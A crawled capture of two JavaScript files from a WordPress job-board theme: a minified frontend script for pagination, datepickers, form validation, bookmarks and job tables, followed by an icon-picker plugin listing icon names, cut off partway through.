a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(--o<=1&&p(this).addClass("disabled"),o<=t&&s.find(".next").removeClass("disabled"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))})}),p("body").on("click",".resume-resume_nextajax .next",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("max-page"),n=t.data("posts-per-page"),i=t.data("show"),s=t.data("style"),l=t.data("current-page");return p(this).hasClass("disabled")||(l++,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:l,posts_per_page:n,show:i,display_style:s},function(e){e&&(a.html(e),t.data("current-page",l),o<=l&&a.find(".next").addClass("disabled"),1<l&&a.find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p("body").on("click",".resume-resume_nextajax .prev",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("posts-per-page"),n=t.data("show"),i=t.data("style"),s=t.data("current-page");return p(this).hasClass("disabled")||(s--,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:s,posts_per_page:o,show:n,display_style:i},function(e){e&&(a.html(e),t.data("current-page",s),s<=1?a.find(".prev").addClass("disabled"):p("body").find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p(".form-control-file").find("input[type=file]").bind("change",function(){p(this).closest("label").find(".form-control").prop("value",p(this).val())}),p(".slider_post").css("display","none"),p(".list_slider_1").css("display","block");var t=1;p(".slider .next").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),a<(t+=1)&&(t=1),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)}),p(".slider .prev").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),0==(t-=1)&&(t=a),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)});var o,n,i,s,l=!1;p(".noo-datatable tbody").children().children(".check-column").find(":checkbox").click(function(e){if("undefined"==e.shiftKey)return!0;if(e.shiftKey){if(!l)return!0;o=p(l).closest("form").find(":checkbox"),i=o.index(l),s=o.index(this),n=p(this).prop("checked"),0<i&&0<s&&i!=s&&(i<s?o.slice(i,s):o.slice(s,i)).prop("checked",function(){return!!p(this).closest("tr").is(":visible")&&n})}var a=p(l=this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return p(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===a.length}),!0}),p(".noo-datatable thead, .noo-datatable  tfoot").find(".check-column :checkbox").on("click.noo-toggle-checkboxes",function(e){var a=p(this),t=a.closest("table"),o=a.prop("checked"),n=e.shiftKey||a.data("wp-toggle");t.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!p(this).is(":hidden")&&(n?!p(this).prop("checked"):!!o)}),t.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!n&&!!o})}),p(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,align:!1,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]});var e,a,r,d=nooJobL10n.date_format?nooJobL10n.date_format:"Y/m/d";if(p(".jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onChangeDateTime:function(e,a){a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p("#closing.jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,minDate:0,validateOnBlur:!1,onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_start").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_end_value").val()&&a.siblings(".jform-datepicker_end_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({maxDate:t.format0()}):this.setOptions({maxDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_start_value").length&&a.next(".jform-datepicker_start_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_end").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_start_value").val()&&a.siblings(".jform-datepicker_start_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({minDate:t.format0()}):this.setOptions({minDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_end_value").length&&a.next(".jform-datepicker_end_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p(".jform-datepicker, .jform-datepicker_start, .jform-datepicker_end").change(function(){var e=p(this);""==e.val()&&e.next('input[type="hidden"]').val("")}),p(".job-package").find("button[data-package]").each(function(){var a=p(this);a.click(function(e){a.closest(".job-package").find("input#package").val(a.data("package")),a.closest("form").submit()})}),p.extend(p.validator.messages,{required:nooJobL10n.validate_messages.required,remote:nooJobL10n.validate_messages.remote,email:nooJobL10n.validate_messages.email,url:nooJobL10n.validate_messages.url,date:nooJobL10n.validate_messages.date,dateISO:nooJobL10n.validate_messages.dateISO,number:nooJobL10n.validate_messages.number,digits:nooJobL10n.validate_messages.digits,creditcard:nooJobL10n.validate_messages.creditcard,equalTo:nooJobL10n.validate_messages.equalTo,maxlength:p.validator.format(nooJobL10n.validate_messages.maxlength),minlength:p.validator.format(nooJobL10n.validate_messages.minlength),rangelength:p.validator.format(nooJobL10n.validate_messages.rangelength),range:p.validator.format(nooJobL10n.validate_messages.range),max:p.validator.format(nooJobL10n.validate_messages.max),min:p.validator.format(nooJobL10n.validate_messages.min)}),p.validator.addMethod("uploadimage",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.uploadimage),p.validator.addMethod("uploadcv",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"pdf|doc|docx",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.extension),p.validator.addClassRules({"jform-validate":{required:!0},"jform-validate-email":{email:!0},"jform-chosen-validate":{required:!0},"jform-validate-uploadimage":{uploadimage:"png|jpe?g|gif"},"jform-validate-uploadcv":{uploadcv:void 0!==nooJobL10n.file_exts?nooJobL10n.file_exts:"pdf|doc|docx"}}),p("#post_job_form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())},rules:{recaptcha_response_field:{required:!0,recaptcha:!0}}}),p("form.jform-validate").each(function(){p(this).validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())}})}),p("body").on("click",".noo-btn-job-alert-form",function(){p("#modalJobAlertForm").modal("show"),p("#modalJobAlertForm").on("shown.bs.modal",function(){p(".form-control-chosen",this).multiselect()})}),p("body").on("click",".noo-btn-save-job-alert",function(){var a=p(this),t=p(".noo-job-alert-form"),o=a.html(),n=t.find(".noo-job-alert-notice");t.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:t.serialize(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(o),t.unblock(),1==e.success?(p(".noo-job-alert-form")[0].reset(),n.addClass("success"),n.removeClass("error")):(n.removeClass("success"),n.addClass("error")),n.html(e.message)},complete:function(){},error:function(){}})}),p(".noo-btn-bookmark").click(function(){if(nooMemberL10n.is_logged){var a=p(this),t=p(this).find(".noo-tool-label"),o=a.hasClass("bookmarked");a.find(".fa").removeClass("fa-heart").addClass("fa-spinner fa-spin"),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_bookmark_job",security:a.attr("data-security"),job_id:a.attr("data-job-id")},success:function(e){a.find(".fa").addClass("fa-heart").removeClass("fa-spinner fa-spin"),1==e.success?(t.text(e.message_text),o?a.removeClass("bookmarked"):a.addClass("bookmarked"),p.notify(e.message,{position:"right bottom",className:"success"})):p.notify(e.message,{position:"right bottom",className:"error"})},complete:function(){},error:function(){}})}else p(".memberModalLogin").modal("show")}),p("body").on("click",".noo-tool-email-job",function(){var e=p(this),a=e.data("id"),t=e.data("title"),o=e.data("url"),n=p("#noo_form_job_id"),i=p("#noo_form_email_content");n.val(a),i.val(t+"\n"+o),p("#modalSendEmailJob").modal("show")}),p("body").on("click",".noo-btn-send-job-email",function(){var a=p(this).closest(".noo-form-email-job-wrap"),e=a.find('input[name="job_id"]'),t=a.find('input[name="friend_name"]'),o=a.find('input[name="friend_email"]'),n=a.find('textarea[name="email_content"]'),i=a.find(".noo-job-mail-notice");i.removeClass("success error"),i.html(""),a.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_job_send_email",security:nooMemberL10n.security,job_id:e.val(),name:t.val(),email:o.val(),content:n.val()},success:function(e){1==e.success?(i.addClass("success"),t.val(""),o.val("")):i.addClass("error"),p.notify(e.message,{position:"right bottom",className:"success"}),a.unblock()},complete:function(){},error:function(){}})}),0<p(".page-member").length){var c=p("#noo-table-job").DataTable({stateSave:!0,responsive:!0,lengthMenu:[[5,10,25,50,-1],[5,10,25,50,"All"]],columnDefs:[{orderable:!1,targets:0}]}),f=p("#noo-table-app").DataTable({responsive:!0,stateSave:!0}),m=(p("#noo-table-viewed-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-shortlist").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-applied").DataTable({responsive:!0,stateSave:!0}));p("#noo-table-job-alert").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-bookmark").DataTable({responsive:!0,stateSave:!0});p("#job_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),c.draw()}),p("#application_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),f.draw()}),p("#job_applied_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_applied_status option:selected").val(),n=a[4];return"undefined"==o||""==o||n==o}),m.draw()}),p("#application_job").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_job option:selected").val(),n=a[2];return"undefined"==o||0==o||n==o}),f.draw()})}p(document).on("click",".noo-shortlist",function(e){e.preventDefault();var a=p(this),t=a.data("resume-id"),o=a.data("user-id"),n=a.data("type"),i=a.html(),s=p("#noo-table-shortlist").DataTable();a.closest("tr").addClass("selected"),p.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_shortlist",resume_id:t,user_id:o,type:n},beforeSend:function(){"text"==n?a.append('<i class="fa fa-spinner fa-spin"></i>'):a.html('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){"error"===e.status&&p.notify(e.message,{position:"right bottom",className:"error"}),a.html(i);try{a.html(e.label),s.row(".selected").remove().draw(!1)}catch(e){alert(e)}}})}),p("#apply_via_facebook").click(function(){if("undefined"!=typeof FB)return FB.login(function(e){if(!e.authResponse)return alert("Cancel"),!1;-1!==e.authResponse.grantedScopes.split(",").indexOf("email")?FB.api("/me?fields=name,email",function(e){!e||e.error?alert("msgMissingAppID"):e.email?(p("#fb_candidate_name").val(e.name),p("#fb_candidate_email").val(e.email),p("#fb_candidate_id").val(e.id),p("#applyFacebookModal").modal("show")):alert("msgMissingEmail")}):(alert("msgFBMissingEmail"),FB.api("/me/permissions","DELETE"))},{scope:"email",return_scopes:!0}),!1}),p(".btn-refresh-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-job").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-refresh-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-resume").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-clone-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),p(".btn-clone-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),e=p(".noo-mb-job-location"),a=e.data("lat"),r=e.data("lon"),0<e.length&&e.locationpicker({location:{latitude:a,longitude:r},radius:0,zoom:18,inputBinding:{latitudeInput:p(".noo-mb-lat"),longitudeInput:p(".noo-mb-lon"),locationNameInput:p(".noo-mb-location-address")},enableAutocomplete:!0,enableAutocompleteBlur:!0}),p(".noo-review-voted").css("display","none"),p(".reviewed-box-icon").click(function(){p(this).next(".noo-review-voted").toggle(500)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 27172
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['dashicons', 'dashicons']; // default font set
        var icons;
        $list = $('');

        function font_set() {
            if (options[0] == 'dashicons') {
                icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
                ];
                options[1] = 'dashicons';
            } else if (options[0] == 'fa') {
                icons = [
                    "blank",
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-o",
                    "paperclip",
                    "reply-all",
                    "mail-reply-all",
                    "mail-forward",
                    "mail-reply",
                    "reply",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",
                    "play-circle-o",
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "repeat",
                    "refresh",
                    "random",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrows",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-v",
                    "arrows-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-circle-o-down",
                    "arrow-circle-o-up",
                    "arrow-circle-o-right",
                    "arrow-circle-o-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hand-o-right",
                    "hand-o-left",
                    "hand-o-up",
                    "hand-o-down",
                    "level-up",
                    "level-down",
                    "long-arrow-down",
                    "long-arrow-up",
                    "long-arrow-left",
                    "long-arrow-right",
                    "rotate-right",
                    "toggle-left",
                    "toggle-down",
                    "toggle-up",
                    "toggle-right",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "chain-broken",
                    "external-link",
                    "external-link-square",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",
                    "pagelines",
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile-o",
                    "frown-o",
                    "meh-o",
                    // Math + Geometry
                    "check",
                    "times",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-o",
                    "dot-circle-o",
                    "minus-circle",
                    "times-circle",
                    "check-circle",
                    "exclamation-circle",
                    "question-circle",
                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "plus-square-o",
                    "square",
                    "square-o",
                    "h-square",
                    "share-square",
                    "share-square-o",
                    "check-square-o",
                    "times-circle-o",
                    "check-circle-o",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",
                    "check-square",
                    "bullseye",
                    // Rate
                    "thumbs-o-up",
                    "thumbs-o-down",
                    "star",
                    "star-o",
                    "star-half",
                    "star-half-o",
                    "heart",
                    "heart-o",
                    "lemon-o",
                    "trophy",
                    "thumbs-up",
                    "thumbs-down",
                    // Accounts
                    "user",
                    "user-md",
                    "group",
                    "sign-in",
                    "sign-out",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "gear",
                    "gears",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket",
                    "tasks",
                    "calendar",
                    "calendar-o",
                    // Time
                    "sun-o",
                    "moon-o",
                    "clock-o",
                    // Site
                    "home",
                    "comment-o",
                    "comments-o",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange",
                    "file-o",
                    "files-o",
                    "file",
                    "file-text",
                    "file-text-o",
                    "folder",
                    "folder-o",
                    "folder-open",
                    "hdd-o",
                    "cloud",
                    "cloud-download",
                    "cloud-upload",
                    "save",
                    "trash-o",
                    "print",
                    // Social Networks
                    "adn",
                    "dribbble",
                    "dropbox",
                    "facebook",
                    "facebook-square",
                    "flickr",
                    "foursquare",
                    "github",
                    "github-square",
                    "github-alt",
                    "gittip",
                    "google-plus",
                    "google-plus-square",
                    "instagram",
                    "linkedin",
                    "linkedin-square",
                    "pinterest",
                    "pinterest-square",
                    "renren",
                    "rss",
                    "rss-square",
                    "skype",
                    "stack-exchange",
                    "stack-overflow",
                    "trello",
                    "tumblr",
                    "tumblr-square",
                    "twitter",
                    "twitter-square",
                    "retweet",
                    "vimeo-square",
                    "vk",
                    "weibo",
                    "xing",
                    "xing-square",
                    "youtube",
                    "youtube-square",
                    "youtube-play",
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile-phone",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",
                    "apple",
                    "windows",
                    "android",
                    "linux",
                    "html5",
                    "css3",
                    "gamepad",
                    "keyboard-o",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "code-fork",
                    "bug",
                    // Maps
                    "glass",
                    "globe",
                    "map-marker",
                    "thumb-tack",
                    "building-o",
                    "hospital-o",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "book",
                    "bookmark",
                    "bookmark-o",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video-camera",
                    "picture-o",
                    "pencil",
                    "pencil-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb-o",
                    "stethoscope",
                    "suitcase",
                    "bell-o",
                    "coffee",
                    "cutlery",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "warning",
                    "magnet",
                    "flag",
                    "flag-o",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "shield",
                    "puzzle-piece",
                    "legal",
                    "dashboard",
                    "flash",
                    "bars",
                    "bar-chart-o",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-asc",
                    "sort-alpha-desc",
                    "sort-amount-asc",
                    "sort-amount-desc",
                    "sort-numeric-asc",
                    "sort-numeric-desc",
                    // e-Commerce
                    "money",
                    "certificate",
                    "credit-card",
                    "shopping-cart",
                    "euro",
                    "gbp",
                    "dollar",
                    "rupee",
                    "yen",
                    "ruble",
                    "won",
                    "bitcoin",
                    "bitbucket-square",
                    "turkish-lira",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
            } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
                ];
                options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            }
            ;
            $('a', $list).click(function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            console.log('clicked');
            $target = $($button.data('target'));
            console.log($target);
            $popup = $('<div class="icon-picker-container"> \
						<div class="icon-picker-control" /> \
						<ul class="icon-picker-list" /> \
					</div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p>Select Font: <select><option value="dashicons">Dashicons</option><option value="fa">Font Awesome</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

